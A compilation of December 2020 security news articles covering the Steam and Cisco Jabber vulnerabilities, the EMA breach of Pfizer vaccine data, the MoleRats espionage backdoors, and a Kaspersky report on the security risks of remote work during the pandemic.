In order to exploit the flaws, an attacker would need to connect to a target game server. Then, the attacker could launch the exploit by sending bursts of malicious packets to opponent gamers or target servers. No interaction is needed from the target gamer or server.
“From this point, the attacker could deploy the same vulnerability, as both the game clients and game servers are vulnerable, to force the server to take over all connected clients, without any of them noticing,” said researchers.
That could open up various attack scenarios. One such scenario would include sabotaging online games, in which an attacker is able to crash the server at any time they please, forcing the game to stop for all gamers at once.
Researchers suggest that Valve gamers should make sure that they don’t have a notification about a pending update that they should install, though they should already protected through the fix. And, they should check that their games have indeed updated.
“Gamers of third-party games should check that their game clients received an update in recent months,” they said. “If not, they will need to contact the game developers to check when will an update be released.”
Steam has dealt with security issues before. In 2019, a researcher dropped a zero-day vulnerability that affected the Steam game client for Windows, after Valve said it wouldn’t fix it. Valve then published a patch, that the same researcher said can be bypassed and dropped a second zero day.
Pfizer COVID-19 Vaccine Targeted in EU Cyberattack
11.12.2020 BigBrothers Threatpost
Threat actors accessed Pfizer vaccine documentation submitted to EU regulators in the latest cyberattack trying to profit off pandemic suffering.
Criminals haven’t given up on stealing COVID-19 vaccine data. Yet another cyberattack has been launched — this time, threat actors were able to break into the European Medicines Agency (EMA) server and access documentation about the vaccine candidate from Pfizer and BioNTech.
The breach is just another in a series of particularly cruel efforts by malicious actors to capitalize on the global desperation and suffering as COVID-19 spreads and death tolls mount.
The EMA, Pfizer and BioNTech have acknowledged the attack but are not releasing any details while the matter is investigated.
“EMA has been the subject of a cyberattack,” the agency’s brief statement read. “The Agency has swiftly launched a full investigation, in close cooperation with law enforcement and other relevant entities.” It added that details “will be made available in due course.”
Pfizer and BioNTech, the companies behind a proposed vaccine called BNT162b2 (authorized for emergency use in the U.K. and elsewhere), also released a statement, adding that the two companies’ systems remain secure, including personal data collected from patient trials.
“Today, we were informed by the European Medicines Agency (EMA) that the agency has been subject to a cyberattack and that some documents relating to the regulatory submission for Pfizer and BioNTech’s COVID-19 vaccine candidate, BNT162b2, which has been stored on an EMA server, had been unlawfully accessed,” the Pfizer-BioNTech statement said. “It is important to note that no BioNTech or Pfizer systems have been breached in connection with this incident and we are unaware that any study participants have been identified through the data being accessed.”
Most critically, all parties assured the breach won’t slow down the EMA’s review of the vaccine for distribution.
COVID-19 Vaccines Under Attack
What’s also unlikely to be slowed down is the ongoing barrage of attacks aimed at every aspect of the vaccine’s lifecycle, from development to clinical trials and distribution.
The rise of the COVID-19 pandemic was almost immediately irresistible to scammers of all stripes. Back in March, the World Health Organization was targeted by a malicious site attempting to steal staffer credentials.
By May the FBI and CISA were compelled to release a statement warning about Chinese nation-state-backed attacks on a wide swath of the healthcare sector researching COVID-19 treatments and therapies.
“Health care, pharmaceutical, and research sectors working on COVID-19 response should all be aware they are the prime targets of this activity and take the necessary steps to protect their systems,” the May 13 FBI and CISA joint statement said.
Two months later, in July, the U.S. Department of Homeland Security issued a joint alert with the U.S. National Cyber Security Center and Canada’s Communications Security Establishment to warn about cybercriminal gang APT29, also known as CozyBear, which were targeting research and academic institutions working on a COVID-19 vaccine.
“Throughout 2020, APT29 has targeted various organizations involved in COVID-19 vaccine development in Canada, the United States and the United Kingdom, highly likely with the intention of stealing information and intellectual property relating to the development and testing of COVID-19 vaccines,” the report said.
By late July, the U.S. Justice department accused China of spying on Moderna in an effort to “conduct reconnaissance” on the company’s vaccine research.
Third-party vendors were also easy targets. Medical software supplier eResearchTechnology provides platforms for pharmaceutical companies to conduct clinical trials and was the target of a ransomware attack in early that forced researchers back to slow and tedious pen and paper data tracking.
Once the development of a vaccine got to the manufacturing stage, malicious actors kept up their efforts to capitalize.
Vaccine manufacturer Dr. Reddy’s Laboratories, which was contracted to manufacture the Sputnik V COVID-19 vaccine for the Russian government, was forced to shut down factories in India, Russia, the UK and the U.S. after a cyberattack in mid-October.
Cold Supply-Chain Attacks
By early December, criminals shifted their sights to the limited number of companies which could distribute the vaccine at the necessary super cold temperatures. Gavi, the Vaccine Alliance group aimed at rallying “cold chain” companies for vaccine distribution, was attacked in September.
More recently, phishing emails were sent impersonating an executive of Haier Biomedical, one of the sole end-to-end cold supply chain providers, in an attempt to steal credentials. The attack was uncovered by IBM.
On Dec. 7, Europol, the European Union’s law enforcement agency issued a warning about the rise of illicit COVID-19 vaccine activity on the Dark Web, including the sale of counterfeit vaccines.
“The detection of a fake influenza vaccine confirms that criminals seize opportunities as soon as they present themselves,” the Europol warning read. “Owing to the pandemic, the demand for the influenza vaccine has been higher than usual and their risks being a shortage. Criminals have reacted quickly by producing counterfeit influenza vaccines. The same scenario is also likely to happen when COVID-19 vaccines do become available.”
In turn, CISA issued guidance to Operation Warp Speed, the U.S. government’s designated COVID-19 vaccine development and distribution oversight group, about the need for cybersecurity vigilance around the vaccine’s supply chain.
“IBM X-Force has released a report on malicious cyber-actors targeting the COVID-19 cold chain—an integral part of delivering and storing a vaccine at safe temperatures,” the CISA statement read. “Impersonating a biomedical company, cyber-actors are sending phishing and spearphishing emails to executives and global organizations involved in vaccine storage and transport to harvest account credentials. The emails have been posed as requests for quotations for participation in a vaccine program.”
This latest attack against the EMA is just another reminder of just how valuable COVID-19 vaccine data is to the world — and the criminals who would gladly steal it and sell it back to us for a profit.
MoleRats APT Returns with Espionage Play Using Facebook, Dropbox
11.12.2020 APT Threatpost
The threat group is increasing its espionage activity in light of the current political climate and recent events in the Middle East, with two new backdoors.
The MoleRats advanced persistent threat (APT) has developed two new backdoors, both of which allow the attackers to execute arbitrary code and exfiltrate sensitive data, researchers said. They were discovered as part of a recent campaign that uses Dropbox, Facebook, Google Docs and Simplenote for command-and-control (C2) communications.
MoleRats is part of the Gaza Cybergang, an Arabic speaking, politically motivated collective of interrelated threat groups actively targeting the Middle East and North Africa, with a particular focus on the Palestinian Territories, according to previous research from Kaspersky. There are at least three groups within the gang, with similar aims and targets – cyberespionage related to Middle Eastern political interests – but very different tools, techniques and levels of sophistication, researchers said. One of those is MoleRats, which falls on the less-complex end of the scale, and which has been around since 2012.
The most recent campaign, uncovered by researchers at Cybereason, targets high-ranking political figures and government officials in Egypt, the Palestinian Territories, Turkey and the UAE, they noted. Emailed phishing documents are the attack vector, with lures that include various themes related to current Middle Eastern events, including Israeli-Saudi relations, Hamas elections, news about Palestinian politicians, and a reported clandestine meeting between the Crown Prince of Saudi Arabia, the U.S. Secretary of State Mike Pompeo and Israeli Prime Minister Benjamin Netanyahu.
“Analysis of the phishing themes and decoy documents used in the social engineering stage of the attacks show that they revolve mainly around Israel’s relations with neighboring Arab countries as well as internal Palestinian current affairs and political controversies,” Cybereason researchers noted.
In analyzing the offensive, they uncovered the SharpStage and DropBook backdoors (as well as a new version of a downloader dubbed MoleNet), which are interesting in that they use legitimate cloud services for C2 and other activities.
For instance, the DropBook backdoor uses fake Facebook accounts or Simplenote for C2, and both SharpStage and DropBook abuse a Dropbox client to exfiltrate stolen data and for storing their espionage tools, according to the analysis, issued Wednesday. Cybereason found that both have been observed being used in conjunction with the known MoleRats backdoor Spark; and both have been seen downloading additional payloads, including the open-source Quasar RAT.
Quasar RAT is billed as a legitimate remote administration tool for Windows, but it can be used for malicious purposes, like keylogging, eavesdropping, uploading data, downloading code and so on. It’s been used by various APTs in the past, including MoleRats and the Chinese-speaking APT 10.
Infection Routine & Malware Breakdown
The phishing emails arrive with a non-boobytrapped PDF attachment that will evade scanners, according to Cybereason. When a victim clicks it open, they receive a message that they will need to download the content from a password-protected archive. Helpfully, the message provides the password and gives targets the option of downloading from either Dropbox or Google Drive. This initiates the malware installation.
The SharpStage backdoor is a .NET malware that appears to be under continuous development. The latest version (a third iteration) performs screen captures and checks for the presence of the Arabic language on the infected machine, thus avoiding execution on non-relevant devices, researchers explained. It also has a Dropbox client API to communicate with Dropbox using a token, to download and exfiltrate data.
It also can execute arbitrary commands from the C2, and as mentioned, can download and execute additional payloads.
Victims receive a decoy document as part of the infection gambit. Cybereason said that the document contains information allegedly created by the media department of the Popular Front for the Liberation of Palestine (PLFP) describing preparations for the commemoration of the PLFP’s 53rd anniversary.
“It is it is unclear whether it is a stolen authentic document or perhaps a document forged by the attackers and made to appear as if it originated from the Front’s high-rank official,” according to the report.
DropBook meanwhile is a Python-based backdoor compiled with PyInstaller. Researchers said it can install programs and file names; execute shell commands received from Facebook/Simplenote; and download and execute additional payloads using Dropbox. Like SharpStage, it checks for the presence of an Arabic keyboard. DropBook also only executes if WinRAR is installed on the infected computer, researchers said, probably because it is needed for a later stage of the attack.
As for its use of social media, and the cloud, “DropBook fetches a Dropbox token from a Facebook post on a fake Facebook account,” according to the report. “The backdoor’s operators are able to edit the post in order to change the token used by the backdoor. In case DropBook fails getting the token from Facebook, it tries to get the token from Simplenote.”
After receiving the token, the backdoor collects the names of all files and folders in the “Program Files” directories and in the desktop, writes the list to a text file, and then uploads the file to Dropbox under the name of the current username logged on to the machine. DropBook then checks the fake Facebook account post, this time in order to receive commands.
“The attackers are able to edit the post in order to provide new instructions and commands to the backdoor,” according to Cybereason. “Aside from posting commands, the fake Facebook profile is empty, showing no connections or any personal information about its user, which further strengthens the assumption that it was created solely for serving as a command-and-control for the backdoor.”
Both SharpStage and DropBook exploit legitimate web services to store their weapons and to deliver them to their victims in a stealthy manner, abusing the trust given to these platforms. While the exploitation of social media for C2 communication is not new, it is not often observed in the wild, the team noted.
“While it’s no surprise to see threat actors take advantage of politically charged events to fuel their phishing campaigns, it is concerning to see an increase in social-media platforms being used for issuing C2 instructions and other legitimate cloud services being used for data exfiltration activities,” said Lior Div, Cybereason co-founder and CEO, in a statement.
The campaign shows that MoleRats could be ramping up its activity, according to the firm.
“The discovery of the new cyber-espionage tools along with the connection to previously identified tools used by the group suggest that MoleRats is increasing their espionage activity in the region in light of the current political climate and recent events in the Middle East,” the report concluded.
Zero-Click Wormable RCE Vulnerability in Cisco Jabber Gets Fixed, Again
11.12.2020 Vulnerebility Threatpost
A series of bugs, patched in September, still allow remote code execution by attackers.
Cisco Systems released an updated patch for a critical vulnerability in its video and instant messaging platform Jabber, originally patched in September. The cross-site scripting bug could have allowed an adversary to execute arbitrary code by merely sending a specially-crafted chat message and compromise a target’s system running the Jabber application.
This critical bug “does not require user interaction and is wormable, since the payload is delivered via an instant message,” said the researchers at Watchcom who found the flaw. “This means that it can be used to automatically spread malware without any user interaction,” they told Threatpost on Thursday.
The bug impacts Cisco Jabber for Windows, Jabber for MacOS and the Jabber for mobile platforms. The flaw (CVE-2020-26085) has a CVSS score of 9.9 out of 10, making it critical in severity. Researchers with Watchcom, who discovered the flaw, said at the time of the original discovery the implications of the vulnerability are especially serious given the current pandemic-driven work-from-home trend.
Two additional flaws, also patched in September, were also patched Thursday. Researchers at Watchcom, that originally found three of the bugs patched by Cisco, said they identified new ways to exploit the same flaws. Cisco also released additional patches, on Thursday, for high-severity bugs opening up Jabber to remote attackers to execute arbitrary commands on a targeted systems.
Watchcom and Cisco both said they were not aware of any active exploitation of any of the bugs in the wild.
Patch, Update, Patch and Repeat
The Cisco Jabber vulnerabilities that are still open to exploitation are a cross-site scripting bug leading to RCE (CVE-2020-26085), with a 9.9 CVSS rating. The second is a password hash stealing information disclosure flaw (CVE-2020-27132), with a CVSS 6.5 severity rating. Cisco has also patched a custom protocol handler command injection vulnerability (CVE-2020-27133), rated high-severity with an CVSS rating of 8.8. An information disclosure vulnerability (CVE-2020-27132), with a CVSS rating of medium, was also patched. Lastly, there is the protocol handler command injection vulnerability (CVE-2020-27127), with a CVSS severity-rating of 4.3.
Updated patches are available via Cisco’s Security Advisories support site.
“Cisco released a patch that fixed the injection points we reported, but the underlying problem has not been fixed,” wrote Watchcom researchers about the three vulnerabilities it identified (CVE-2020-26085, CVE-2020-27132, CVE-2020-27127) in September and re-identified as vulnerable to attack.
“We were able to find new injection points that could be used to exploit the vulnerabilities. All currently supported versions of the Cisco Jabber client (12.1 – 12.9) are affected. The three vulnerabilities have been assigned new CVE numbers to distinguish them from the vulnerabilities disclosed in September,” researchers wrote.
Both the original discovery of the vulnerabilities and the ‘re-discovery’ were made during security audits for a client, researchers said.
Nightmare Attack Scenario
In order to exploit these vulnerabilities, all a hacker needs to be able to send a Jabber chat message to the victim, Watchcom describes.
“This could happen if the targeted company allows adding contacts outside of the organization or if the attacker gains access to an employee’s Jabber username and password,” researchers wrote. “Once the attacker is able to send chat messages, he can take full control over the computers of everyone in the organization. The person receiving the message does not have to do anything, the attackers malicious code will run automatically once the message is received.”
To exploit the two Jabber message handling vulnerabilities (CVE-2020-26085, CVE-2020-27132) an attacker would need to send an Extensible Messaging and Presence Protocol (XMPP) message to a system running the Cisco Jabber client. “Attackers may require access to the same XMPP domain or another method of access to be able to send messages to clients,” Cisco noted.
Next, an attacker can cause the Jabber application to “run an arbitrary executable that already exists within the local file path of the application,” researchers said. The executable would run on the end-user system with the privileges of the user who initiated the Cisco Jabber client application, Watchcom wrote. Systems using Cisco Jabber in phone-only mode without XMPP messaging services enabled are not vulnerable to exploitation.
Breaking Down the Bugs
The most serious of the bugs (CVE-2020-26085), a cross-site scripting flaw, impacts Cisco Jabber for Windows and Cisco Jabber for MacOS. The flaw allow an authenticated, remote attacker to execute programs on a targeted system.
“The vulnerability is due to improper validation of message contents. An attacker could exploit this vulnerability by sending specially crafted XMPP messages to the affected software. A successful exploit could allow the attacker to cause the application to execute arbitrary programs on the targeted system with the privileges of the user account that is running the Cisco Jabber client software, possibly resulting in arbitrary code execution,” Cisco wrote.
Watchcom said that flaw can be exploited to achieve RCE by escaping the client’s Chromium-based sandbox. Worse, is the fact the attack vector would be zero-click, wormable via an instant message and can be used to automatically spread malware without any user interaction.
The high-severity bug, tracked as CVE-2020-27134 by Cisco, is a message handling script injection vulnerability. Vulnerable is the Cisco Jabber for Windows, MacOS, and mobile platforms. The bug allows an authenticated, remote attacker to inject arbitrary script and potentially execute arbitrary commands on some platforms, Cisco said.
“The vulnerability is due to improper validation of message contents. An attacker could exploit this vulnerability by sending specially crafted XMPP messages to the affected software. By convincing a targeted user to interact with a message, an attacker could inject arbitrary script code within the Jabber message window interface,” according to the Cisco bulletinCisco explained the vulnerabilities are not dependent on one another. “Exploitation of one of the vulnerabilities is not required to exploit another vulnerability. In addition, a software release that is affected by one of the vulnerabilities may not be affected by the other vulnerabilities,” it wrote in its Cisco Security Advisory Thursday.
A second high-severity bug (CVE-2020-27133), effecting Cisco Jabber for Windows, is tied to improper handling of input to the application protocol handlers. According to Cisco, this could allow an unauthenticated, remote attacker to execute arbitrary commands.
“An attacker could exploit this vulnerability by convincing a user to click a link within a message sent by email or other messaging platform. A successful exploit could allow the attacker to execute arbitrary commands on a targeted system with the privileges of the user account that is running the Cisco Jabber client software,” Cisco said.
Discover, Disclosure Timeline
Watchcom said the timeline for the vulnerabilities (CVE-2020-26085, CVE-2020-27132, CVE-2020-27127) it originally found and then rediscovered is:
2nd September 2020: Original vulnerabilities publicly disclosed. Patches released by Cisco.
25th September 2020: New vulnerabilities discovered and reported to Cisco PSIRT. Case number assigned by Cisco. Issue forwarded to the Cisco Jabber engineering team.
12th October 2020: Vulnerabilities confirmed by Cisco.
12th October 2020 – 10th December 2020: Patches developed.
10th December 2020: Patches released. Vulnerabilities publicly disclosed.
The story of the year: remote work
11.12.2020 Security Securelist
The coronavirus pandemic has caused sudden, sweeping change around the world. The necessary social distancing measures are having an impact on all of us. One large part of society that has been affected by these measures more than others is the employed. While direct customer facing businesses like restaurants and retailers have had to change their opening hours, adapt their business models or close their doors entirely, there are still millions of jobs that can be done at home, outside of the usual office working environment.
Organizations need to adapt to meet employee needs and ensure they stay productive, motivated and secure. With so many of us being asked to work in new ways in order to stay connected to our colleagues and customers, it is important to remember both the professional and personal challenges working from home on a permanent basis can bring. Quite obviously, this situation has brought a lot of issues into our lives. A survey conducted in April 2020, as things were changing rapidly, revealed that around half (46%) of respondents had never worked from home before and therefore, were not entirely ready for such changes.
There is a lot to be said about social and productivity issues caused by the new rhythm of work, but in fact, things were not that bad, because remote work in some cases helped people to have a better work-life balance and even be more productive.
What changed: guilty pleasures and life-work disbalance
Remote work is not an entirely new phenomenon; its benefits have been discussed for years now. In some industries, like IT, remote work has already been quite widespread. Last year, Kaspersky analyzed some of the positives of remote work. This research highlighted some of the most significant benefits of remote work, including increased employees’ productivity, improved work-life balance and reduced absenteeism. Situation in the world this year made it possible to verify such assumptions.
At the same time, the massive move towards remote work was not particularly voluntary – employees who were forced to work from home did not always welcome this opportunity as they had to contend with new challenges. However, they have also uncovered some substantial benefits:
Comfort level: Employees became both more comfortable and uncomfortable. A study by Kaspersky in April found that nearly a third of employees (32%) working from home were struggling with back pain after being forced to use kitchen stools or a sofa to work. However, by November, employees had begun to compensate for this discomfort with certain “guilty pleasures”, such as “working in comfy clothes all day” (with 48% wanting to have this option in the future) and even “working without clothes”.
What lockdown/pandemic guilty pleasures would you like to keep?
Family issues: Being at home all day has, not surprisingly, had an effect on people’s relationships with their loved ones, with 21% of respondents from the same study in April admitting to experiencing family issues due to remote work. Two drivers of this conflict are not having a separate room for every family member who needs to work from home (26%) and arguments about how much children should use the Internet (33%). But remote work is not all bad for families, as recent study found that 47% were now able to spend more time with their families, highlighting it as the key benefit of the whole work-from-home situation.
What positive things have come out of the pandemic that you would like to keep?
Work-life balance: Staying at home has led to difficulties maintaining an appropriate work-life balance, with nearly a third of respondents (31%) from the same survey in April admitting that they were now working more, although 46% admitted they were now spending more time pursuing personal activities. However, by November, employee attitudes appear to have shifted in favor of remote work, with nearly three-quarters (74%) saying they were happy to never return to at least some of the traditional workplace dynamics.
When thinking about the traditional, ‘old ways of working’ what do you not want to go back to?
Productivity levels: As previously mentioned, studies have indicated that working remotely can actually lead to an increase in productivity. Kaspersky found that a full 40% of employees noticed no change in their productivity levels, with 29% admitting to being more productive. However, it is also important to note employees are still missing some aspects of the traditional workplace environment, chiefly seeing their colleagues face-to-face (34%).
Over the past few months, what, if anything have you missed about work?
Security issues: old, new and refreshed
As shown above, questions regarding remote work – good or bad, better or worse for employees, helpful or not for businesses – are not as obvious as they might seem at first glance. However, in this report, we will focus mainly on what remote work means for businesses and employees from a security perspective. One of the most critical questions of work-from-home security is related to employees’ awareness of the main concepts of cybersecurity. As shown by the survey, by April, 73% of workers had not received any IT security awareness training from their employer since they transitioned to working from home, leading employees to feel unprepared for facing cybersecurity issues that may arise when working remotely.
Moreover, our research showed that remote staff tended to overestimate the level of their knowledge of cybersecurity basics. In the early April of 2020, Kaspersky and Area9 Lyceum released an adaptive learning course for those transitioning to at-home working, covering the basics of secure remote operations. Analysis of anonymized learning results revealed that in 90% of the cases where learners selected an incorrect answer, they evaluated their feelings about the given response as “I know this” or “I think I know this”.
The most dangerous outcome of such a situation is “unconscious incompetence”, when a user is not even thinking about potential risks of some action, because it is habitual and seems to be appropriate.
Shadow IT
Meanwhile, the adoption of video conferencing, file storage services, file sharing services and personal messaging apps are all on the rise as we rely on the Internet for sharing information and keeping in touch for work purposes. Some employees are not strictly using their business accounts for work-related purposes.
Most common shadow IT in use
For example, 42% of workers say they are using personal email accounts for work and nearly half (49%) have admitted to increasing how often they do this. Additionally, 38% use personal messengers for work purposes, and 60% say they now do this more often because of working from home. File-sharing services that have not been approved by IT departments are also being used a lot, with 53% of respondents saying they are using these more often for work-related purposes. Using such services has great benefits for keeping staff connected but can come at a cost if one or more of them become a target for cybercriminals, as it can lead to both theft of corporate information and unauthorized access to internal resources of the company.
According to our telemetry, cybercriminals were actively trying to masquerade their malware as popular messengers and online conference applications that were used by remote workers to replace offline communications. Kaspersky detected 1.66 million unique malicious files spread under the guise of such applications.
Applications used as lures, January – November 2020 (download)
Once installed, these files would primarily load Adware – programs that flooded victims’ devices with unwanted advertising and gathered their personal data for third-party use, but in particular cases the same spreading technique is used to download malicious implants for targeted espionage.
RDP attacks
Naturally, working from home requires employees to log in to corporate resources remotely from their personal devices. One of the most common tools used for this purpose is RDP, Microsoft’s proprietary protocol that enables users to access Windows workstations or servers. Unfortunately, given that many offices transitioned to remote work with little notice, many RDP servers were not properly configured, something cybercriminals have sought to take advantage of to gain unauthorized access to confidential corporate resources.
The most common type of attack being used is brute-force, wherein criminals attempt to find the username and password for the RDP connection by trying different combinations until the correct one is discovered. Once it is found, the cybercriminals gain remote access to the target computer on the network.
Starting in the beginning of March, the number of Bruteforce.Generic.RDP attacks skyrocketed, resulting in the total number of the attacks within the first eleven months of 2020 reaching 3.3 billion. Within the same eleven-month period in 2019, Kaspersky detected 969 million such attacks worldwide.
RDP attacks dynamics, January – November 2019 and 2020 (download)
Bring Your Own Device
A Kaspersky survey has found that a little more than two-thirds of respondents are using a personal computer to work from home, and nearly half have done so in the past. This kind of policy – Bring Your Own Device – has long been disputed in the cybersecurity world, as it tends to make corporate resources more vulnerable to attack. Even for those who have devices provided by their employers (55%), most do not separate their work and personal activities. In fact, a full 51% admit to watching adult content on the device they use for work, content that is frequently targeted by cybercriminals.
Activities workers are spending more of their time doing
Part of the problem with BYOD policies is that businesses that adopt them often do not accompany them with appropriate cybersecurity measures. The same survey that found that two-thirds of employees used their personal devices also found that half of companies with BYOD policies did not have policies in place to regulate their use – and only a third (32%) provided antivirus software for personal devices.
A virtual private network (VPN) allows for much more secure connections, but only 53% of workers are using one to access their corporate networks. This is particularly problematic if employees log in to corporate resources from unsecured public networks, say, in a coffee shop or restaurant. It is worth noting that, especially in smaller businesses, employees are storing documents with personally identifiable information. Should this information fall into the wrong hands, it would not only be problematic for the company, but would put the employer’s own privacy at risk.
In 2019, before remote work swept the world, Kaspersky found that over half (52%) of enterprises said that their breaches occurred as a result of employees’ inappropriate IT use. Working from home and using personal devices only compounds these risks, particularly when employees are not taught the appropriate cybersecurity policies or given the right tools.
Scam and phishing
One of the most common concerns for workers is related to phishing scams. For instance, more than a quarter (27%) of survey respondents say they have received malicious emails related to COVID-19 while working from home, an activity Kaspersky’s experts are paying strong attention to during the pandemic. Scammers may be trying to prey on worried workers who want to know more about the coronavirus pandemic.
According to Kaspersky telemetry, the amount of scam related to social payments increased fivefold in 2020 compared to the same period in 2019. Fraud emails of this kind offer various financial assistance, surcharges, allowances and other types of payments.

In another scenario, victims, receive email, purportedly from their HR departments, carrying important information about COVID-19 issued by the government institution (CDC) as an attachment. It comes in the form of an IMG file, which is just an enhanced carrier for malicious content capable of bypassing email filters.
Another popular topic to exploit in times like these is money. Many people have lost their jobs or are close to unemployment. In exploiting the need for money, the attackers are offering reimbursement plans to individual employees. This type of offers characteristically contains a URL that the recipient is asked to follow or an attachment that needs to be opened.
And of course, the attackers could not keep from exploiting the name of the WHO itself.

Using the WHO logo seems to be so effective that sometimes, it occupies half of the email content, again spreading hope and false promises of a vaccine.
One fraudulent mailshot disguised as a WHO newsletter offered tips about staying safe from COVID-19
To get the information, the recipient had to click a link pointing to a fake WHO website. The design was so close to the original that only the URL gave away the scam. The cybercriminals were after login credentials for accounts on the official WHO site. Whereas in the mailshots above, only a username and password were asked for, in later ones, a phone number was also requested.
In addition, we detected several emails supposedly from the WHO, containing documents with malware. The recipient was asked to open the attachment in DOC or PDF format, which allegedly offered coronavirus prevention advice. For example, this message contained a copy of Backdoor.Win32.Androm.tvmf:

There were other, less elaborate mailshots with harmful attachments, including ones containing Trojan-Spy.Win32.Noon.gen:

APT groups
The COVID-19 topic was also abused in the world of APTs, where multiple threat actors used it to create lures. This applies, for example, to such threat actors as IronHusky and TransparentTribe.
IronHusky / ViciousPanda
Documents used by this APT group normally contain VisualBasic macros or older exploits for Microsoft Office and, in the case of successful infection, they present decoy content such as shown here: a document in Mongolian, which looks like genuine correspondence between the Mongolian Ministry of External Affairs and China. It mentions concerns about the spreading epidemic in China and growing statistics in Asian countries.
TransparentTribe / MythicLeopard / APT36
